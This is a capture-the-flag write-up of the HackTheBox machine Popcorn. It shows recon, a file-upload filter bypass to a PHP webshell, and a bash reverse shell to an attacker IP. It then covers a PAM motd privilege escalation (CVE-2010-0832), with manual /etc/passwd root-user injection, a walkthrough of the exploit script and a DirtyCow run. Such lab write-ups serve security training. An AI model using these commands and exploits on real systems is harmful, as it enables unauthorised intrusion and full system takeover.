HTB: Popcorn

Popcorn was a medium box that, while not on TJ Null’s list, felt very OSCP-like to me. Some enumeration will lead to a torrent hosting system, where I can upload, and, bypassing filters, get a PHP webshell to run. From there, I will exploit CVE-2010-0832, a vulnerability in the linux authentication system (PAM) where I can get it to make my current user the owner of any file on the system. There’s a slick exploit script, but I’ll show manually exploiting it as well. I’ll quickly also show DirtyCow since it does work here.
Box Info
Recon
nmap
nmap found two open TCP ports, SSH (22) and HTTP (80):
root@kali# nmap -p- --min-rate 10000 -oA scans/nmap-alltcp 10.10.10.6
Starting Nmap 7.80 ( https://nmap.org ) at 2020-06-21 11:36 EDT
Nmap scan report for 10.10.10.6
Host is up (0.016s latency).
Not shown: 65533 closed ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 11.00 seconds
root@kali# nmap -p 22,80 -sC -sV -oA scans/tcpscripts 10.10.10.6
Starting Nmap 7.80 ( https://nmap.org ) at 2020-06-21 11:37 EDT
Nmap scan report for 10.10.10.6
Host is up (0.010s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 5.1p1 Debian 6ubuntu2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 1024 3e:c8:1b:15:21:15:50:ec:6e:63:bc:c5:6b:80:7b:38 (DSA)
|_ 2048 aa:1f:79:21:b8:42:f4:8a:38:bd:b8:05:ef:1a:07:4d (RSA)
80/tcp open http Apache httpd 2.2.12 ((Ubuntu))
|_http-server-header: Apache/2.2.12 (Ubuntu)
|_http-title: Site doesn't have a title (text/html).
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 7.25 seconds
Based on the OpenSSH and Apache versions, the host is running something older than Ubuntu Trusty 14.04. Some more Goolging shows it’s from Ubuntu 9.10 Karmic.
Website - TCP 80
Site
The site is just an old default page:

Directory Brute Force
I’ll run gobuster against the site:
root@kali# gobuster dir -u http://10.10.10.6 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -o scans/gobuster-root-med -t 40
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://10.10.10.6
[+] Threads: 40
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Timeout: 10s
===============================================================
2020/06/21 11:48:45 Starting gobuster
===============================================================
/test (Status: 200)
/index (Status: 200)
/torrent (Status: 301)
/rename (Status: 301)
[ERROR] 2020/06/21 11:49:39 [!] Get http://10.10.10.6/server-status: net/http: request canceled (Client.Timeout exceeded while awaiting headers)
===============================================================
2020/06/21 11:50:27 Finished
===============================================================
/test
/test shows a PHPInfo page:
There is a bunch of information about how PHP is configured which can be useful in general, but I won’t need any of it here.
I’ll note that file_uploads are on:

This means that if I can find an LFI, I can likely get code execution, like I did in Nineveh.
/rename
This looks like an API endpoint for renaming files:

I did some playing around trying to get this to work. I tried to rename index.html to 0xdf.html at http://10.10.10.6/rename/index.php?filename=index.html&newfilename=0xdf.html. The error message seems to leak the path to this directory:

I couldn’t get it to rename anything useful. At this point I’m thinking that if I can find a place where I can upload a file but I need rename it, this could come in use. For example, if I can upload PHP code in a PNG file but only with a valid image extension, this might come in handy to then move the file to .php so the webserver will execute it.
/torrent
/torrent provides an instance of Torrent Hoster:

There’s an upload page, but it just redirects to the login form. There’s a Browse page, and it shows one torrent currently:

I tried some guesses at login, but then clicked the Sign up link:

It seems to work:

And I can log in:

Once logged in, I can get to the upload form:

I tried uploading a PHP webshell, but it errors:

I went to the Kali download page and grabbed a valid torrent file. When I submit that for upload, it hangs for a minute, and then reports success while it tries to redirect:

When I allow the redirect, I’m at the page for this torrent:

If I click “Edit this torren”, a new form pops up:

I can use this to upload the image associated with the torrent. If I provide it an image, It shows:

Looking at the torrent page, I see the uploaded image now. Looking at the HTML, the image is referred to by the following url:
http://10.10.10.6/torrent/thumbnail.php?gd=2&src=./upload/0ba973670d943861fb9453eecefd3bf7d3054713.png&maxw=96
I thought this could be a LFI, but it’s including the referenced file as an image, so even if I can traverse outside the current directory, it doesn’t really help.
Given the src looks like a path, I checked http://10.10.10.6/torrent/upload/, and it returned a directory listing including my uploaded image:

Shell as www-data
Test Filters
There are two opportunities to upload files here, the torrent and the image. I started with the image because I’m more comfortable with how an image looks. If I submit a simple php webshell, it returns “Invalid file”. There is some filtering going on that I’ll need to bypass.
I’ll find the allowed upload of a PNG in Burp and send it to Repeater. There are three common ways that a website will check for valid file types by comparing them to an allow- or deny-list:
- file extension
Content-Typeheader- magic bytes
I’ll start by changing one at a time to see if the site blocks. First, I’ll change the extension to .php. It doesn’t seem to mind:
That is a real security vulnerability, because a server should never allow a user to upload anything that can be named .php, as then the server is likely to execute it as PHP code.
If I change the Content-Type header to application/x-php, it blocks it (even with the file name changed back to .png:
Changing the content doesn’t seem to matter:
Upload
Based on the filter testing, it seems like I can name a file .php and include PHP code, as long as I change the Content-Type to a valid image.
I’ll send it from Repeater (or I could upload the shell again through the form, and use Proxy to intercept the request and modify it).
When I check /torrent/upload, there is a PHP file there (seems to be named with a SHA1 hash of something):

And it gives execution:
root@kali# curl http://10.10.10.6/torrent/upload/0ba973670d943861fb9453eecefd3bf7d3054713.php?cmd=id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Shell
To get a shell, I’ll start nc and pass cmd as a reverse shell:
root@kali# curl http://10.10.10.6/torrent/upload/0ba973670d943861fb9453eecefd3bf7d3054713.php --data-urlencode "cmd=bash -c 'bash -i >& /dev/tcp/10.10.14.14/443 0>&1'"
At nc:
root@kali# nc -lnvp 443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.6.
Ncat: Connection from 10.10.10.6:33054.
bash: no job control in this shell
www-data@popcorn:/var/www/torrent/upload$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
I’ll upgrade the shell:
www-data@popcorn:/var/www/torrent/upload$ python -c 'import pty;pty.spawn("bash")'
www-data@popcorn:/var/www/torrent/upload$ ^Z
[1]+ Stopped nc -lnvp 443
root@kali# stty raw -echo
root@kali# fg
reset
reset: unknown terminal type unknown
Terminal type? screen
www-data@popcorn:/var/www/torrent/upload$
And this user can actually grab user.txt:
www-data@popcorn:/home/george$ cat user.txt
5e36a919************************
Priv: www-data –> root
Enumeration
Looking around the only home directory, /home/george, I’ll notice the file .cache/motd.legal-displayed:
www-data@popcorn:/home/george$ find . -type f -ls
76 4 -rw-r--r-- 1 george george 220 Mar 17 2017 ./.bash_logout
82 4 -rw-r--r-- 1 george george 3180 Mar 17 2017 ./.bashrc
42885 832 -rw-r--r-- 1 george george 848727 Mar 17 2017 ./torrenthoster.zip
42883 0 -rw-r--r-- 1 george george 0 Mar 17 2017 ./.cache/motd.legal-displayed
42884 0 -rw-r--r-- 1 george george 0 Mar 17 2017 ./.sudo_as_admin_successful
2210 4 -rw-r--r-- 1 george george 33 Mar 17 2017 ./user.txt
43648 4 -rw------- 1 root root 19 May 5 2017 ./.nano_history
44232 4 -rw------- 1 root root 1571 Mar 17 2017 ./.mysql_history
499 4 -rw------- 1 root root 2769 May 5 2017 ./.bash_history
107 4 -rw-r--r-- 1 george george 675 Mar 17 2017 ./.profile
motd.legal-displayed. It’s currently empty, but it caught my interest because these kinds of files can lead to code execution because they are typically executed when a new session starts. Googling for “motd.legal-displayed privesc” returned an Exploit-DB exploit.
Manual Exploit
Background
The script above is actually very well done and quite slick. I’ll show that at the end. But I wanted to understand the vulnerability. There isn’t a ton of detailed explanation on the web, but from reading the exploit script, the vulnerability is in how the ~/.cache directory permissions are set when a user logs in (invokes the PAM module). My reverse shell didn’t trigger that because it isn’t a login. But I can use SSH to login by writing a key. Then, what the exploits do is remove the ~/.cache directory, and replace it with a symbolic link to a file. Then, on logging in, that file will be owned by my user.
SSH as www-data
I can’t delete the ~/.cache directory in george’s home directory because the motd.legal-displayed file is owned by george and not writable:
www-data@popcorn:/home/george$ rm -rf .cache/
rm: cannot remove `.cache/motd.legal-displayed': Permission denied
www-data@popcorn:/home/george$ ls -l .cache/motd.legal-displayed
-rw-r--r-- 1 george george 0 Mar 17 2017 .cache/motd.legal-displayed
I can do this in the www-data directory. I’ll just need a way to log in. I’ll create a .ssh directory in www-data’s home directory, and generate an RSA key pair:
www-data@popcorn:/home/george$ cd ~
www-data@popcorn:/var/www$ mkdir .ssh
www-data@popcorn:/var/www$ ssh-keygen -q -t rsa -N '' -C 'pam'
Enter file in which to save the key (/var/www/.ssh/id_rsa):
www-data@popcorn:/var/www$ ls .ssh/
id_rsa id_rsa.pub
I’ll copy the public key into authorized_keys and set the permissions:
www-data@popcorn:/var/www$ cp .ssh/id_rsa.pub .ssh/authorized_keys
www-data@popcorn:/var/www$ chmod 600 .ssh/authorized_keys
Now there isn’t a .cache in /var/www:
www-data@popcorn:/var/www$ ls -la
total 28
drwxr-xr-x 4 www-data www-data 4096 Jun 21 21:39 .
drwxr-xr-x 15 root root 4096 Mar 17 2017 ..
-rw------- 1 www-data www-data 44 Jun 21 21:39 .bash_history
-rw-r--r-- 1 www-data www-data 177 Mar 17 2017 index.html
drwxr-xr-x 2 www-data www-data 4096 Mar 17 2017 rename
-rw-r--r-- 1 www-data www-data 21 Mar 17 2017 test.php
drwxr-xr-x 15 www-data www-data 4096 Mar 17 2017 torrent
If I grab a copy of the private key, bring it back to my host, and then SSH to Popcorn as www-data, not only do I get a shell:
root@kali# ssh -i /tmp/key www-data@10.10.10.6
Linux popcorn 2.6.31-14-generic-pae #48-Ubuntu SMP Fri Oct 16 15:22:42 UTC 2009 i686
To access official Ubuntu documentation, please visit:
http://help.ubuntu.com/
System information as of Sun Jun 21 21:49:51 EEST 2020
System load: 0.0 Memory usage: 5% Processes: 111
Usage of /: 6.2% of 14.80GB Swap usage: 0% Users logged in: 0
Graph this data and manage this system at https://landscape.canonical.com/
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
$
But the .cache directory shows up with a motd.legal-displayed:
www-data@popcorn:~$ find .cache/ -type f -ls
4082 0 -rw-r--r-- 1 www-data www-data 0 Jun 21 21:49 .cache/motd.legal-displayed
Get Write on passwd
I’ll clean up the ~/.cache directory and replace it with a link to /etc/sudoers:
www-data@popcorn:~$ rm -rf .cache/
www-data@popcorn:/var/www$ ln -s /etc/passwd .cache
www-data@popcorn:/var/www$ ls -la .cache
lrwxrwxrwx 1 www-data www-data 11 Jun 21 22:04 .cache -> /etc/passwd
Now I’ll log in again with SSH, and then /etc/passwd is owned by www-data:
www-data@popcorn:/var/www$ ls -l /etc/passwd
-rw-r--r-- 1 www-data www-data 1031 Mar 17 2017 /etc/passwd
Add Root Users
With write access, I’ll just add a root user. First, I need a password hash:
www-data@popcorn:/var/www$ openssl passwd -1 0xdf
$1$sWwJSjdl$vj3sfStwX82SUTKJDoYhI1
Now I’ll add a user to /etc/passwd:
www-data@popcorn:/var/www$ echo 'oxdf:$1$sWwJSjdl$vj3sfStwX82SUTKJDoYhI1:0:0:pwned:/root:/bin/bash' >> /etc/passwd
The user is oxdf, the password is the hash of 0xdf, the user and group ids are 0 for root, the description is pwned, the home directory is /root, and the shell is /bin/bash.
Shell
Now I can just su to oxdf to get a root shell:
www-data@popcorn:/var/www$ su - oxdf
Password:
root@popcorn:~# id
uid=0(root) gid=0(root) groups=0(root)
And grab root.txt:
root@popcorn:~# cat root.txt
f1223310************************
Script
Analysis
The Exploid-DB script defines a bunch of functions, does some basic checks, and then runs this:
KEY="$(mktemp -u)"
key_create || { echo "[-] Failed to setup SSH key"; exit 1; }
backup ~/.cache || { echo "[-] Failed to backup ~/.cache"; bye; }
own /etc/passwd && echo "$P" >> /etc/passwd
own /etc/shadow && echo "$S" >> /etc/shadow
restore ~/.cache || { echo "[-] Failed to restore ~/.cache"; bye; }
key_remove
echo "[+] Success! Use password toor to get root"
su -c "sed -i '/toor:/d' /etc/{passwd,shadow}; chown root: /etc/{passwd,shadow}; \
chgrp shadow /etc/shadow; nscd -i passwd >/dev/null 2>&1; bash" toor
key_create creates an SSH key and installs it into the current user’s home directory, being careful to backup whatever is already there.
backup ~/.cache will do just that - create a backup copy of the directory.
The own function is worth looking at:
own() {
[ -e ~/.cache ] && rm -rf ~/.cache
ln -s "$1" ~/.cache || return 1
echo "[*] spawn ssh"
ssh -o 'NoHostAuthenticationForLocalhost yes' -i "$KEY" localhost true
[ -w "$1" ] || { echo "[-] Own $1 failed"; restore ~/.cache; bye; }
echo "[+] owned: $1"
}
If ~/.cache exists, it removes it. Then it creates the link to the file to target, which from the main body is first /etc/passwd, and then /etc/shadow. Then it runs SSH to connect to the box to run the true command and then disconnect. It verifies that it now has write permissions on the file.
So in each of the calls to own, it gets write access, and then adds a line, thus adding the user toor as a root user, just like I did manually.
Then it restores .cache, and cleans up the SSH key that was added.
Finally, it calls su -c with a long command to run as root for the user toor. When I enter that password, toor, it runs the command:
- remove the line for the toor user from both
/etc/passwdand/etc/shadow; - change the owner for both of those files to root;
- change the group of
/etc/shadowto shadow; nscdis the caching daemon for name services, includingpasswd, and this invalidates the cache;- runs
bashto give a shell.
Basically it cleans up after itself, and then launches a shell.
Run
I gave the box a reset, re-uploaded a webshell, got a shell, with pty. Then I uploaded the script using a Python webserver (python3 -m http.server 80) and wget:
www-data@popcorn:/dev/shm$ wget 10.10.14.14/pam_motd.sh
--2020-06-21 22:28:38-- http://10.10.14.14/pam_motd.sh
Connecting to 10.10.14.14:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3043 (3.0K) [text/x-sh]
Saving to: `pam_motd.sh'
100%[======================================>] 3,043 --.-K/s in 0.004s
2020-06-21 22:28:38 (761 KB/s) - `pam_motd.sh' saved [3043/3043]
The script runs and returns a root shell:
www-data@popcorn:/dev/shm$ bash pam_motd.sh
[*] Ubuntu PAM MOTD local root
[*] SSH key set up
[*] spawn ssh
[+] owned: /etc/passwd
[*] spawn ssh
[+] owned: /etc/shadow
[*] SSH key removed
[+] Success! Use password toor to get root
Password:
root@popcorn:/dev/shm#
Dirty Cow
Given the age of this box, there are surely several kernel exploits to go after here. For example, uname -a shows it is running 2.6.31:
root@popcorn:/dev/shm# uname -r
2.6.31-14-generic-pae
It’s likely vulnerable to DirtyCow. The page for it has a list of POCs. I’ve had the best luck with dirty.c. I can grab this code and compile it on Popcorn:
www-data@popcorn:/dev/shm$ gcc -pthread dirty.c -o dirty -lcrypt
Now run it:
www-data@popcorn:/dev/shm$ chmod +x dirty
www-data@popcorn:/dev/shm$ ./dirty
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password:
Complete line:
firefart:fiek5FdMtod.2:0:0:pwned:/root:/bin/bash
mmap: b78a8000
^C
For some reason it hangs sometimes. After a minute, I’ll kill it. But the user is still added:
www-data@popcorn:/dev/shm$ su - firefart
Password:
firefart@popcorn:~# id
uid=0(firefart) gid=0(root) groups=0(root)
firefart@popcorn:~#







 Click for full size image
Click for full size image Click for full size image
Click for full size image Click for full size image
Click for full size image Click for full size image
Click for full size image